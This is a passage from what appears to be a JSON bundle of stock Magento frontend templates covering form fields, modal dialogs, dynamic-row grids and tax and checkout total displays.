visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/dynamic-rows/cells/dnd.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"draggable-handle\" afterRender=\"$data.initListeners\"></div>\n","Magento_Ui/templates/dynamic-rows/cells/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"admin__control-thumbnail\" style=\"max-height: 75px; max-width: 75px;\" data-bind=\"attr: {src: $data.value}\"/>\n","Magento_Ui/templates/dynamic-rows/cells/text.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"control-table-text\">\n    <span attr=\"'data-index': index\" data-bind=\"\n        text: value,\n        css: {_disabled: disabled}\n    \">\n    </span>\n</div>\n","Magento_Ui/templates/dynamic-rows/cells/action-delete.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button class=\"action-delete\"\n        attr=\"{'data-action': 'remove_row'}\"\n        data-bind=\"\n            click: $data.deleteRecord.bind($data, $record().index, $record().recordId),\n            attr: {\n                title: $parent.deleteButtonLabel\n            }\n        \">\n    <span translate=\"$parent.deleteButtonLabel\"></span>\n</button>\n","Magento_Ui/templates/dynamic-rows/templates/grid.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field\"\n     visible=\"visible\"\n     disable=\"disabled\"\n     css=\"$data.setClasses($data)\"\n     attr=\"'data-index': index\">\n    <label if=\"$data.label\" class=\"admin__field-label\" attr=\"for: $data.uid\">\n        <span translate=\"$data.label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" data-role=\"grid-wrapper\">\n        <div class=\"admin__control-table-pagination\" visible=\"!!$data.getRecordCount()\">\n            <div class=\"admin__data-grid-pager-wrap\">\n                <select class=\"admin__control-select\" data-bind=\"value:pageSize, event:{change: updatePageSize}\">\n                    <option value=\"5\">5</option>\n                    <option value=\"20\" selected=\"selected\">20</option>\n                    <option value=\"30\">30</option>\n                    <option value=\"50\">50</option>\n                    <option value=\"100\">100</option>\n                    <option value=\"200\">200</option>\n                    <option value=\"500\">500</option>\n                </select>\n                <label class=\"admin__control-support-text\" data-bind=\"text: $t('per page')\"></label>\n                <div class=\"admin__data-grid-pager\">\n                    <button class=\"action-previous\" type=\"button\" data-bind=\"attr: {title: $t('Previous Page')}, click: previousPage, disable: isFirst()\"></button>\n                    <input class=\"admin__control-text\" type=\"number\" data-bind=\"attr: {id: ++ko.uid}, value: currentPage\"/>\n                    <label class=\"admin__control-support-text\" data-bind=\"attr: {for: ko.uid}, text: 'of ' + pages()\"></label>\n                    <button class=\"action-next\" type=\"button\" data-bind=\"attr: {title: $t('Next Page')}, click: nextPage, disable: isLast()\"></button>\n                </div>\n            </div>\n        </div>\n\n        <div class=\"admin__control-table-wrapper\">\n            <div data-role=\"spinner\"\n                 class=\"admin__data-grid-loading-mask\"\n                 if=\"$data.showSpinner\">\n                <div class=\"spinner\">\n                    <span repeat=\"8\"></span>\n                </div>\n            </div>\n            <table class=\"admin__dynamic-rows data-grid\" data-role=\"grid\">\n                <thead if=\"$data.columnsHeader\">\n                <tr>\n                    <th if=\"dndConfig.enabled\"\n                        class=\"data-grid-draggable-row-cell\"></th>\n\n                    <th repeat=\"foreach: labels, item: '$label'\"\n                        class=\"data-grid-th\"\n                        visible=\"$label().visible\"\n                        disable=\"$label().disabled\"\n                        css=\"$label().columnsHeaderClasses\">\n                        <span translate=\"$label().label\"></span>\n                    </th>\n                </tr>\n                </thead>\n\n                <tbody>\n                <tr repeat=\"foreach: elems, item: '$record'\"\n                    class=\"data-row\"\n                    css=\"'_odd-row': $index % 2\">\n                    <td if=\"dndConfig.enabled\"\n                        class=\"data-grid-draggable-row-cell\"\n                        template=\"name: dndConfig.template, data: dnd\"></td>\n\n                    <!-- ko foreach: { data: $record().elems(), as: 'elem'}  -->\n                    <td if=\"elem.template\"\n                        visible=\"elem.visible() && elem.formElement !== 'hidden'\"\n                        disable=\"elem.disabled\"\n                        css=\"$parent.setClasses(elem)\"\n                        template=\"elem.template\"\n                        attr=\"'data-index': index\"></td>\n                    <!-- /ko -->\n                </tr>\n                </tbody>\n            </table>\n        </div>\n\n        <div class=\"admin__control-table-action\" if=\"$data.addButton\">\n            <button attr=\"{disabled: disabled}\"\n                    type=\"button\"\n                    click=\"addChild.bind($data, false, false)\">\n                <span translate=\"addButtonLabel\"></span>\n            </button>\n        </div>\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/dynamic-rows/templates/collapsible.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" css=\"element.setClasses(element)\">\n    <label if=\"element.label\" class=\"admin__field-label\" attr=\"for: element.uid\">\n        <span translate=\"element.label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" data-role=\"grid-wrapper\">\n        <div class=\"admin__control-table-pagination\" visible=\"!!element.getRecordCount()\">\n            <div class=\"admin__data-grid-pager\">\n                <button class=\"action-previous\" type=\"button\" data-bind=\"attr: {title: $t('Previous Page')}, click: previousPage, disable: isFirst()\"></button>\n                <input class=\"admin__control-text\" type=\"number\" data-bind=\"attr: {id: ++ko.uid}, value: currentPage\">\n                <label class=\"admin__control-support-text\" data-bind=\"attr: {for: ko.uid}, text: 'of ' + pages()\"></label>\n                <button class=\"action-next\" type=\"button\" data-bind=\"attr: {title: $t('Next Page')}, click: nextPage, disable: isLast()\"></button>\n            </div>\n        </div>\n        <table class=\"admin__dynamic-rows admin__control-collapsible\" data-role=\"grid\" attr=\"'data-index': index\">\n\n            <thead if=\"element.columnsHeader\">\n            <tr data-bind=\"foreach: {data: labels, as: 'label'}\">\n                <th translate=\"label.config.label\"\n                    css=\"item.columnsHeaderClasses\">\n                </th>\n            </tr>\n            </thead>\n\n            <tbody data-bind=\"foreach: elems\">\n            <tr class=\"data-row\" data-bind=\"foreach: {data: elems, as: 'elem'}\">\n                <td css=\"$parents[1].setClasses(elem)\" if=\"elem.template\">\n                    <div class=\"fieldset-wrapper admin__collapsible-block-wrapper\"\n                         collapsible=\"openClass: '_show', closeOnOuter: false, opened: elem.opened()\">\n                        <div class=\"fieldset-wrapper-title\">\n\n                            <div class=\"admin__collapsible-title\" data-role=\"collapsible-title\" click=\"elem.toggleOpened\">\n                                <render args=\"name: $parents[1].dndConfig.template, data: $parents[1].dnd\"\n                                        if=\"$parents[1].dndConfig.enabled\" ></render>\n\n                                <span translate=\"$parent.getLabel(elem)\"></span>\n                            </div>\n\n                            <button class=\"action-delete\"\n                                    data-index=\"delete_button\"\n                                    type=\"button\"\n                                    title=\"'Delete'\"\n                                    click=\"function(){\n                                            $parents[1].deleteHandler($parent.index, $parent.recordId)\n                                        }\">\n                                <span translate=\"'Delete'\"></span>\n                            </button>\n                        </div>\n\n                        <div class=\"admin__collapsible-content\"\n                             css=\"{_show: $data.opened()}\"\n                             data-role=\"collapsible-content\"\n                             template=\"elem.template\"></div>\n                    </div>\n                </td>\n            </tr>\n            </tbody>\n        </table>\n\n        <div class=\"admin__control-table-action\" if=\"element.addButton\">\n            <button attr=\"{disabled: disabled}\"\n                    type=\"button\"\n                    click=\"addChild.bind($data, false, false)\">\n                <span translate=\"addButtonLabel\"></span>\n            </button>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/dynamic-rows/templates/default.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field\" visible=\"visible\" disable=\"disabled\" css=\"element.setClasses(element)\">\n    <label if=\"element.label\" class=\"admin__field-label\" attr=\"for: element.uid\">\n        <span translate=\"element.label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\" data-role=\"grid-wrapper\" attr=\"'data-index': index\">\n        <div class=\"admin__control-table-wrapper\">\n            <div data-role=\"spinner\"\n                 class=\"admin__data-grid-loading-mask\"\n                 if=\"$data.showSpinner\">\n                <div class=\"spinner\">\n                    <span repeat=\"8\"></span>\n                </div>\n            </div>\n\n            <table class=\"admin__dynamic-rows admin__control-table\" data-role=\"grid\" attr=\"{'data-index': index}\">\n                <thead if=\"element.columnsHeader\">\n                    <tr>\n                        <th if=\"dndConfig.enabled\"></th>\n                        <th repeat=\"foreach: labels, item: '$label'\"\n                            css=\"setClasses($label())\"\n                            visible=\"$label().visible\"\n                            disable=\"$label().disabled\">\n                            <span translate=\"$label().label\"></span>\n                        </th>\n                    </tr>\n                </thead>\n\n                <tbody>\n                    <tr class=\"data-row\" repeat=\"foreach: elems, item: '$record'\">\n                        <td if=\"dndConfig.enabled\"\n                            class=\"col-draggable\"\n                            template=\"name: dndConfig.template, data: dnd\"></td>\n\n                    <!-- ko foreach: { data: $record().elems(), as: 'elem'}  -->\n                    <td if=\"elem.template\"\n                        css=\"$parent.setClasses(elem)\"\n                        visible=\"elem.visible() && elem.formElement !== 'hidden'\"\n                        disable=\"elem.disabled\"\n                        template=\"elem.template\"></td>\n                    <!-- /ko -->\n                </tr>\n                </tbody>\n\n                <tfoot visible=\"element.addButton || (!!element.getRecordCount() && pages() > 1)\">\n                    <tr>\n                        <td attr=\"{'colspan': element.getColumnsCount()}\"\n                            visible=\"element.addButton || pages() > 1\">\n                            <button if=\"element.addButton\"\n                                    attr=\"{disabled: disabled, 'data-action': 'add_new_row'}\"\n                                    type=\"button\"\n                                    click=\"processingAddChild.bind($data, false, false, false)\">\n                                <span translate=\"addButtonLabel\"></span>\n                            </button>\n\n                            <div class=\"admin__control-table-pagination\" visible=\"!!element.getRecordCount() && pages() > 1\">\n                                <div class=\"admin__data-grid-pager\">\n                                    <button class=\"action-previous\" type=\"button\" data-bind=\"attr: {title: $t('Previous Page')}, click: previousPage, disable: isFirst()\"></button>\n                                    <input class=\"admin__control-text\" type=\"number\" data-bind=\"attr: {id: ++ko.uid}, value: currentPage\">\n                                    <label class=\"admin__control-support-text\" data-bind=\"attr: {for: ko.uid}, text: 'of ' + pages()\"></label>\n                                    <button class=\"action-next\" type=\"button\" data-bind=\"attr: {title: $t('Next Page')}, click: nextPage, disable: isLast()\"></button>\n                                </div>\n                            </div>\n                        </td>\n                    </tr>\n                </tfoot>\n            </table>\n        </div>\n    </div>\n</div>\n","Magento_Ui/template/messages.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-messages\" class=\"messages\" data-bind=\"visible: isVisible(), click: removeAll\">\n    <!-- ko foreach: messageContainer.getErrorMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-error error\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-error\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n    <!-- ko foreach: messageContainer.getSuccessMessages() -->\n    <div aria-atomic=\"true\" role=\"alert\" class=\"message message-success success\">\n        <div data-ui-id=\"checkout-cart-validationmessages-message-success\" data-bind=\"text: $data\"></div>\n    </div>\n    <!--/ko-->\n</div>\n","Magento_Tax/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTax($row())\">\n    </span>\n</if>\n","Magento_Tax/template/price/bundle/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"displayPriceIncludeTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Incl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayPriceExclTax()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n\n<if args=\"displayBothPrices()\">\n    <span class=\"price-wrapper price-excluding-tax\"\n          attr=\"'data-label': $t('Excl. Tax')\"\n          data-price-amount=\"\"\n          data-price-type=\"basePrice\"\n          html=\"getTaxUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Tax/template/checkout/cart/totals/grand-total.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals incl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: inclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': inclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<tr class=\"grand totals excl\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: exclTaxLabel\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': exclTaxLabel}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getGrandTotalExclTax()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: !isTaxDisplayedInGrandTotal && isDisplayed() -->\n<tr class=\"grand totals\">\n    <th class=\"mark\" scope=\"row\">\n        <strong data-bind=\"i18n: title\"></strong>\n    </th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <strong><span class=\"price\" data-bind=\"text: getValue()\"></span></strong>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isCalculated() && quoteIsVirtual == 0 -->\n    <!-- ko if: isBothPricesDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + excludingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getExcludingValue(), attr: {'data-th': excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"text: title + ' ' + includingTaxMessage\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title + ' ' + excludingTaxMessage}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isIncludingDisplayed() -->\n    <tr class=\"totals shipping incl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getIncludingValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n    <!-- ko if: isExcludingDisplayed() -->\n    <tr class=\"totals shipping excl\">\n        <th class=\"mark\" scope=\"row\">\n            <span class=\"label\" data-bind=\"i18n: title\"></span>\n            <!-- ko if: haveToShowCoupon() -->\n                <span class=\"label description\" data-bind=\"text: getCouponDescription()\"></span>\n            <!-- /ko -->\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </th>\n        <td class=\"amount\">\n            <span class=\"price\"\n                  data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n        </td>\n    </tr>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/cart/totals/tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: ifShowValue() && !ifShowDetails() -->\n<tr class=\"totals-tax\">\n    <th data-bind=\"text: title\" class=\"mark\" colspan=\"1\" scope=\"row\"></th>\n    <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n<!-- ko if: ifShowValue() && ifShowDetails() -->\n    <tr class=\"totals-tax-summary\"\n        data-bind=\"mageInit: {'toggleAdvanced':{'selectorsToggleClass': 'shown', 'baseToggleClass': 'expanded', 'toggleContainers': '.totals-tax-details'}}\">\n        <th class=\"mark\" scope=\"row\" colspan=\"1\">\n            <span class=\"detailed\" data-bind=\"text: title\"></span>\n        </th>\n        <td data-bind=\"attr: {'data-th': title}\" class=\"amount\">\n            <span class=\"price\" data-bind=\"text: getValue()\"></span>\n        </td>\n    </tr>\n    <!-- ko foreach: getDetails() -->\n        <!-- ko foreach: rates -->\n        <tr class=\"totals-tax-details\">\n            <!-- ko if: percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title + ' (' + percent + '%)'\"></th>\n            <!-- /ko -->\n            <!-- ko if: !percent -->\n                <th class=\"mark\" scope=\"row\" colspan=\"1\" data-bind=\"text: title\"></th>\n            <!-- /ko -->\n            <td class=\"amount\" rowspan=\"1\">\n                <!-- ko if: $parents[1].isCalculated() -->\n                <span class=\"price\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n                <!-- ko ifnot: $parents[1].isCalculated() -->\n                <span class=\"not-calculated\"\n                      data-bind=\"text: $parents[1].getTaxAmount($parents[0], percent), attr: {'data-th': title, 'rowspan': $parents[0].rates.length }\"></span>\n                <!-- /ko -->\n            </td>\n        </tr>\n        <!-- /ko -->\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Tax/template/checkout/shipping_method/price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  isDisplayShippingPriceExclTax -->\n<span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_excl_tax)\"></span></span>\n<!-- /ko -->\n<!-- ko ifnot: isDisplayShippingPriceExclTax -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span class=\"price-including-tax\" data-bind = \"attr: {'data-label': $t('Incl. Tax')}\">\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n</span>\n<!-- /ko -->\n\n<!-- ko ifnot:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n    <span class=\"price\"><span class=\"price\" data-bind=\"text: getFormattedPrice(method.price_incl_tax)\"></span></span>\n<!-- /ko -->\n\n<!-- /ko -->\n<!-- ko if:  (isDisplayShippingBothPrices && (method.price_excl_tax != method.price_incl_tax))-->\n<span 